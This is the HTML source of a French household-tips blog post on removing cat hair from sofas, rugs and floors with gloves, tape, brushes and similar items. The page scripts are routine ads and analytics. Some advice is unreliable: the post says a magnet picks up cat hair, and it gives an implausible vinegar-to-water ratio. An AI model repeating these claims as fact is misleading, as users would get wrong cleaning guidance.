        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
        display: none;
        position: fixed;
        left: 0;
        z-index: 1;
        color: #989898;
        right: 0;
        text-align: center;
        font-weight: 600;
        font-size: 15px;
        background: #fff;
        padding: 6px;
        top: 5px;
    }
    .quads_click_impression { display: none;}
    .quads-sticky {
        width: 100% !important;
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }
    .quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' id='customscript-js-extra'>
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/customscript.js' id='customscript-js'></script>
<link rel="https://api.w.org/" href="https://mamieastuce.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mamieastuce.com/wp-json/wp/v2/posts/4572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mamieastuce.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mamieastuce.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://mamieastuce.com/?p=4572' />
<link rel="alternate" type="application/json+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2Fse-debarrasser-des-poils-de-chat-maison%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mamieastuce.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmamieastuce.com%2Fse-debarrasser-des-poils-de-chat-maison%2F&#038;format=xml" />
<script type="application/ld+json"></script><script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script><link href="//fonts.googleapis.com/css?family=Roboto:500|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 38px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 34px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 28px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 24px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; }
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-5768843875695820",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Ads: 982846227 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-982846227"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-982846227');
</script><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mamieastuce.com/se-debarrasser-des-poils-de-chat-maison/"
    },
    "headline": "Comment se débarrasser des poils de chat dans la maison ?",
    "image": {
        "@type": "ImageObject",
        "url": "https://mamieastuce.com/wp-content/uploads/2018/01/gantlatex-absolumentchats-1.jpg",
        "width": 1100,
        "height": 800
    },
    "datePublished": "2018-01-31T10:27:44+0000",
    "dateModified": "2018-01-31T13:11:15+0000",
    "author": {
        "@type": "Person",
        "name": "cat"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trucs, astuces et remèdes de grand mère | MamieAstuce.com",
        "logo": {
            "@type": "ImageObject",
            "url": "https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png",
            "width": 232,
            "height": 54
        }
    },
    "description": "Il est temps de se débarrasser des poils de chat laissés par votre gentil minou mais vous ne savez pas comment"
}
</script>
	<meta name="robots" content="index,follow"/>
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'KNrS6fbk9jnxs', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->        
</head>
<script type="text/javascript">
if(top.location!=self.location){
  top.location.href=self.location.origin+self.location.pathname;
}
</script>
<body data-rsssl=1 id="blog" class="post-template-default single single-post postid-4572 single-format-standard main" itemscope itemtype="http://schema.org/WebPage">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://mamieastuce.com"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png" alt="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" width="232" height="54"></a>
									</h2><!-- END #logo -->
																		</div>
					
								        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu"></a>
													<nav class="navigation clearfix">
																	<ul id="menu-main-menu" class="menu clearfix"><li id="menu-item-14" class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>															</nav>
							<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
								<ul id="menu-main-menu-1" class="menu clearfix"><li class="customLogo menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://mamieastuce.com/"><img src="https://mamieastuce.com/wp-content/uploads/2016/07/logo-mamieastuce-Xsmall.png"/></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://mamieastuce.com/category/pratique/">Pratique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://mamieastuce.com/category/beaute/">Beauté</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://mamieastuce.com/category/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-38"><a href="https://mamieastuce.com/category/maison/">Maison</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://mamieastuce.com/category/jardin/">Jardin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://mamieastuce.com/category/cuisine/">Cuisine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://mamieastuce.com/category/bricolage-decoration/">Brico/Deco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11742"><a href="https://mamieastuce.com/category/no-ads/">No Ads</a></li>
</ul>							</nav>
											</div>
					 
				</div><!--#header-->
			</div><!--.container-->
		</header>
			<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://mamieastuce.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="https://mamieastuce.com/category/maison/" rel="v:url" property="v:title">Maison</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>Comment se débarrasser des poils de chat dans la maison ?</span></div></div>
<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-4572" class="g post post-4572 type-post status-publish format-standard has-post-thumbnail hentry category-maison tag-chat tag-maison tag-poils has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://mamieastuce.com/category/maison/" title="View all posts in Maison">Maison</a></div>
			                            										<h1 class="title single-title entry-title">Comment se débarrasser des poils de chat dans la maison ?</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<div class="thecontent clearfix">
																						
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11670 " id="quads-ad11670" style="float:none;margin:0px 3px 3px 3px;padding:0px;">
<!-- Pepsia Player mamieastuce.com -->
<div class="pepsia_player" data-token="00eM" data-mute="1" data-logo="1" data-controls="1" data-corner="0" data-popup="0" data-volume="1" data-autoplay="1" data-vid="0" data-cid="0"></div>
<script type="text/javascript">(function(){var e=document.createElement("script"),f=document.getElementsByTagName("script")[0];e.src="//player.pepsia.com/sdk.js?d="+(new Date).getTime().toString(16);e.type="text/javascript";e.async=!0;f.parentNode.insertBefore(e,f);})();</script>
</div>
<p><strong>Il est temps de se débarrasser des poils de chat laissés par votre gentil minou mais vous ne savez pas comment faire ?<br />
</strong></p>
<p>Il y en a partout dans la maison mais pas de panique, des solutions existent et ça ne vous coûtera rien ou presque! Découvrez toutes nos super astuces pour vous faire économiser de l&#8217;argent et du temps !</p>
<h2>Le gant de ménage pour se débarrasser des poils de chat sur le canapé et les tapis</h2>
<div id="attachment_6058" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6058" decoding="async" class="wp-image-6058" src="https://mamieastuce.com/wp-content/uploads/2018/01/gantlatex-absolumentchats-1.jpg" alt="se débarrasser des poils de chat avec un gant en latex" width="700" height="509" srcset="https://mamieastuce.com/wp-content/uploads/2018/01/gantlatex-absolumentchats-1.jpg 1100w, https://mamieastuce.com/wp-content/uploads/2018/01/gantlatex-absolumentchats-1-300x218.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/01/gantlatex-absolumentchats-1-768x559.jpg 768w, https://mamieastuce.com/wp-content/uploads/2018/01/gantlatex-absolumentchats-1-1024x745.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6058" class="wp-caption-text">@absolumentchats</p></div>
<p>Qui ne possède pas un gant de ce type ? Et bien sachez que le gant en latex ou en silicone est ultra pratique pour se débarrasser des poils de chat sur le canapé, le lit, tapis et moquette. D&#8217;autant que les poils de chat ont une charge électrique importante, et cela va grandement vous faciliter la tâche. Il suffit de connaître le pouvoir d&#8217;adhésion du caoutchouc pour comprendre que le gant va capter les poils encore électriques sur sa trajectoire. Et c&#8217;est tout de suite que votre maison va retrouver de sa superbe.</p>
<p>Comment faire ? Enfilez votre gant et frottez de façon circulaire le tissu sans plus attendre. Nul besoin d&#8217;une force herculéenne. Les poils vont former très vite sur le gant une petite boule compacte . Il suffira alors de la détacher et de la jeter à la poubelle.</p>
<h2>La serviette de toilette mouillée et l&#8217;éponge humide pour se débarrasser des poils de chat sur tous les textiles de la maison</h2>
<div id="attachment_6059" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6059" decoding="async" loading="lazy" class="wp-image-6059" src="https://mamieastuce.com/wp-content/uploads/2018/01/eponge-tiffinlyon.png" alt="se débarrasser des poils de chat  avec une éponge" width="700" height="566" srcset="https://mamieastuce.com/wp-content/uploads/2018/01/eponge-tiffinlyon.png 850w, https://mamieastuce.com/wp-content/uploads/2018/01/eponge-tiffinlyon-300x242.png 300w, https://mamieastuce.com/wp-content/uploads/2018/01/eponge-tiffinlyon-768x621.png 768w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6059" class="wp-caption-text">@tiffinlyon</p></div>
<p>Utilisez votre serviette de toilette en dépannage peut aussi être une excellente idée et cela quelque soit la matière à traiter. Mouillée, elle permet de fournir une certaine adhérence. En revanche pour les tissus délicats avec beaucoup de poils collés, il est conseillé de se servir d&#8217;une éponge imbibée d&#8217;adoucissant (ou lingette adoucissante) .</p>
<p>Comment faire ? Frottez la surface à nettoyer avec la serviette humide . Puis jetez la boule de poils. Pour les très grandes surfaces nettoyez la surface à l&#8217;aide d&#8217;une solution douce, puis passer l&#8217;éponge humide. La captation des poils sera facilitée. Par exemple, pour obtenir une solution efficace, versez un ou deux litres de vinaigre dans un demi litre d&#8217;eau. Vaporisez sur la surface à traiter et laissez agir quelques secondes.</p>
<h2>Pour se débarrasser des poils de chat : sortez vos vieux collants en mousse et vos chaussures neuves !</h2>
<div id="attachment_6047" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6047" decoding="async" loading="lazy" class="wp-image-6047" src="https://mamieastuce.com/wp-content/uploads/2018/01/collantmousse-bonneteriederoubaix-1.jpg" alt="se débarrasser des poils de chat avec un collant en mousse" width="700" height="700" srcset="https://mamieastuce.com/wp-content/uploads/2018/01/collantmousse-bonneteriederoubaix-1.jpg 800w, https://mamieastuce.com/wp-content/uploads/2018/01/collantmousse-bonneteriederoubaix-1-150x150.jpg 150w, https://mamieastuce.com/wp-content/uploads/2018/01/collantmousse-bonneteriederoubaix-1-300x300.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/01/collantmousse-bonneteriederoubaix-1-768x768.jpg 768w, https://mamieastuce.com/wp-content/uploads/2018/01/collantmousse-bonneteriederoubaix-1-65x65.jpg 65w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6047" class="wp-caption-text">@bonneteriederoubaix</p></div>
<p>Mesdames, ne jetez plus vos collants filés ! Ils sont parfaits pour se débarrasser des poils de chat perdus sur vos meubles. Les collants en mousse ont le vrai génie d&#8217;être très adhérents. D&#8217;ailleurs quelle femme n&#8217;a jamais pesté contre son collant qui venait de s&#8217;accrocher&#8230;puis aussitôt filé ! Vous pouvez aussi utiliser la semelle d&#8217;une chaussure pour vous débarrasser des poils de chats sur les sols ou surfaces en plastique. En effet, le caoutchouc de la semelle possède aussi un très fort pouvoir adhérent .</p>
<p>Comment faire? Passez votre collant sur la surface jusqu&#8217;à disparition totale des poils. Puis jetez le tout. Sortez une chaussure à semelle de caoutchouc. A moins d&#8217;être neuve, je vous conseille de la laver. Entrez la main dans la chaussure et passez- la sur les surfaces à traiter. Pour les sols ou les tapis, chaussez-les et marchez d&#8217;une façon des plus naturelles en veillant à rester toujours dans le périmètre à nettoyer.</p>
<h2>Bigoudis, sèche-cheveux, rasoirs électriques: sortez vos ustensiles pour vous débarrasser des poils de chat sur tous les tissus délicats de la maison</h2>
<div id="attachment_6048" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6048" decoding="async" loading="lazy" class="wp-image-6048" src="https://mamieastuce.com/wp-content/uploads/2018/01/bigoudis-framepool-1.jpg" alt="se débarrasser des poils de chat avec des bigoudis et un seche cheveux" width="700" height="394" srcset="https://mamieastuce.com/wp-content/uploads/2018/01/bigoudis-framepool-1.jpg 960w, https://mamieastuce.com/wp-content/uploads/2018/01/bigoudis-framepool-1-300x169.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/01/bigoudis-framepool-1-768x432.jpg 768w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6048" class="wp-caption-text">@framepool</p></div>
<p>Mesdames, sachez que vos vieux bigoudis à velcro peuvent vous être d&#8217;un excellent secours pour vous débarrasser des poils de chat sur les tissus fragiles de la maison. Le velcro du bigoudi est parfait pour amener à lui les poils de chat. Mesdames, souvenez-vous de ces fois où vous vous êtes simplement arraché les cheveux en enlevant les fameux bigoudis&#8230; Les bigoudis sont parfaitement adaptés pour les velours délicats d&#8217;un siège, d&#8217;un rideau. Les sèches- cheveux sont utiles pour décoller les poils vraiment agrippés au tissu. Les rasoirs électriques ont l&#8217;avantage d&#8217;absorber le poil illico avec une précision sans faille.</p>
<p>Comment faire ? Faites rouler le bigoudi sur la partie du tissu toujours dans le même sens. Si vous avez besoin de passer dans un coin et que l&#8217;intérieur du bigoudi est en métal, tordez-le. Bien sûr n&#8217;espérez pas vous enrouler à nouveau les cheveux avec ! Utilisez le sèche- cheveux pour les poils très incrustés avec la position air très chaud afin de les rendre plus électriques. Si vous avez un diffuseur utilisez-le. Une fois les poils détachés utilisez par exemple un gant de ménage. Sinon pour les petites surfaces, passez le rasoir électrique en insistant sur les parties délicates.</p>
<h2>Le papier auto-adhésif et le scotch pour se débarrasser des poils de chat</h2>
<div id="attachment_6054" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6054" decoding="async" loading="lazy" class="wp-image-6054" src="https://mamieastuce.com/wp-content/uploads/2018/01/scotch-expressoffice1-1.jpg" alt="se débarrasser des poils de chat avec du scotch et du papier auto adhésif" width="700" height="700" srcset="https://mamieastuce.com/wp-content/uploads/2018/01/scotch-expressoffice1-1.jpg 800w, https://mamieastuce.com/wp-content/uploads/2018/01/scotch-expressoffice1-1-150x150.jpg 150w, https://mamieastuce.com/wp-content/uploads/2018/01/scotch-expressoffice1-1-300x300.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/01/scotch-expressoffice1-1-768x768.jpg 768w, https://mamieastuce.com/wp-content/uploads/2018/01/scotch-expressoffice1-1-65x65.jpg 65w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6054" class="wp-caption-text">@expressoffice</p></div>
<p>Le papier auto-adhésif est très efficace pour se débarrasser des poils de chats sur un morceau de tapis, le tissu de votre canapé, voire de votre double-rideau. Si vous n&#8217;avez pas de cela sous la main, pas de panique ! Un morceau de scotch, idéalement d&#8217;emballage, le remplacera avec aisance. Et si par malheur, vous n&#8217;avez encore jamais testé les joies de l&#8217;emballage, rassurez-vous. Du simple scotch de bureau peut tout autant faire l&#8217;affaire.</p>
<!-- WP QUADS Content Ad Plugin v. 2.0.67.1 -->
<div class="quads-location quads-ad11671 " id="quads-ad11671" style="float:none;margin:0px 3px 3px 3px;padding:0px;">

</div>

<p>Comment faire ? Il est conseillé de passer toujours le coté adhésif sur le dos de la main afin de le rendre moins collant sur les surfaces fragiles comme un tissu délicat par exemple. Pour les surfaces plus robustes, enroulez-vous la main avec le ruban de scotch. Puis collez- le aux endroits voulus. Et retirer-le d&#8217;un coup sec afin de ne laisser aux poils aucune chance de retomber.</p>
<h2>Le pouvoir de la simple brosse pour se débarrasser des poils de chat partout sur la moquette et les rideaux</h2>
<div id="attachment_6050" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6050" decoding="async" loading="lazy" class="wp-image-6050" src="https://mamieastuce.com/wp-content/uploads/2018/01/brosse-autourdecia-1.jpg" alt="se débarrasser des poils de chat avec une simple brosse" width="700" height="339" srcset="https://mamieastuce.com/wp-content/uploads/2018/01/brosse-autourdecia-1.jpg 1600w, https://mamieastuce.com/wp-content/uploads/2018/01/brosse-autourdecia-1-300x145.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/01/brosse-autourdecia-1-768x372.jpg 768w, https://mamieastuce.com/wp-content/uploads/2018/01/brosse-autourdecia-1-1024x496.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6050" class="wp-caption-text">@autourdecia</p></div>
<p>Qu&#8217;elle soit en plastique, en velours ou auto-adhésive, redécouvrez les pouvoirs d&#8217;une simple brosse pour vous débarrasser rapidement des poils de chat sur la moquette et les rideaux. Savez-vous que les pics de votre brosse deviennent électrostatiques quand vous les frottez ? Mais peut-être l&#8217;avez-vous déjà constaté à vos dépens sur vos cheveux&#8230;Les brosses en velours, ou adhésives que avez l&#8217;habitude d&#8217;utiliser pour vos vêtements sont aussi très efficaces sur les tissus, voire une portion d&#8217;un tapis. Elles ont la faculté d&#8217;amener à elles et de capter les poils de votre chat.</p>
<p>Comment faire ? Pour la brosse à cheveux, frottez avec énergie les pics à l&#8217;aide d&#8217;un peigne par exemple pour la rendre parfaitement électrostatique. Puis passez sur la surface à nettoyer. Passez la brosse doucement sur l&#8217;endroit à traiter toujours dans le même sens, de haut en bas. Faites très attention, ne pas respecter le sens serait une catastrophe. A chaque passage vous ne feriez que remettre ce que vous viendriez d&#8217;enlever !</p>
<h2>Le balai à picots pour se débarrasser des poils de chat sur un sol dur</h2>
<div id="attachment_6051" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6051" decoding="async" loading="lazy" class="wp-image-6051" src="https://mamieastuce.com/wp-content/uploads/2018/01/balaipicots-JPnature-1.jpg" alt="se débarrasser des poils de chat  avec un balais à picots" width="700" height="700" srcset="https://mamieastuce.com/wp-content/uploads/2018/01/balaipicots-JPnature-1.jpg 600w, https://mamieastuce.com/wp-content/uploads/2018/01/balaipicots-JPnature-1-150x150.jpg 150w, https://mamieastuce.com/wp-content/uploads/2018/01/balaipicots-JPnature-1-300x300.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/01/balaipicots-JPnature-1-65x65.jpg 65w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6051" class="wp-caption-text">@JPnature</p></div>
<p>Observez votre coiffeur. Vous êtes-vous demandé pourquoi utilisait-il toujours le même balai ? Et bien parce-que ce fameux balai à picots que vous avez vu maintes et maintes fois à l&#8217;oeuvre est parfait pour retirer les cheveux et les poils sur le sol. Ça marche avec tous les poils et donc les poils de chat. Le silicone a la propriété de retenir à lui tous les poils, et donc les poils de chat.</p>
<p>Comment faire? Passez le balai avec douceur sur les sols carrelés ou en plastique.Une fois les poils agglomérés, prenez une balayette puis jetez-les.</p>
<h2>Une scie à métaux et un aimant pour se débarrasser des poils de chat incrustés dans les tissus</h2>
<div id="attachment_6052" style="width: 710px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-6052" decoding="async" loading="lazy" class="wp-image-6052" src="https://mamieastuce.com/wp-content/uploads/2018/01/scieàmteaux-leroymerlin-1.jpg" alt="se débarrasser des poils de chat avec une scie à métaux et un aimant" width="700" height="700" srcset="https://mamieastuce.com/wp-content/uploads/2018/01/scieàmteaux-leroymerlin-1.jpg 1024w, https://mamieastuce.com/wp-content/uploads/2018/01/scieàmteaux-leroymerlin-1-150x150.jpg 150w, https://mamieastuce.com/wp-content/uploads/2018/01/scieàmteaux-leroymerlin-1-300x300.jpg 300w, https://mamieastuce.com/wp-content/uploads/2018/01/scieàmteaux-leroymerlin-1-768x768.jpg 768w, https://mamieastuce.com/wp-content/uploads/2018/01/scieàmteaux-leroymerlin-1-65x65.jpg 65w" sizes="(max-width: 700px) 100vw, 700px" /><p id="caption-attachment-6052" class="wp-caption-text">@leroymerlin</p></div>
<p>La scie à métaux est une astuce intéressante pour les poils très incrustés sur un siège de tissu peu fragile. Le passage des dents permettent de désincruster et de soulever les poils. Si les poils sont peu nombreux et la zone réduite vous pouvez utiliser un aimant qui captera en un clin d’œil les poils</p>
<p>Comment faire ? Passez sur le siège au tissu peu fragile en tenant la scie presque à plat pour maintenir les dents à l&#8217;horizontal. Passez ensuite une éponge humide afin de rassembler les poils. Jetez-les. Pour les surfaces très petites tamponnez l&#8217;aimant sur l&#8217;aire à traiter.</p>
<h2>Le ballon gonflable pour se débarrasser des poils de chat sur papier peint en velours et tissus muraux</h2>
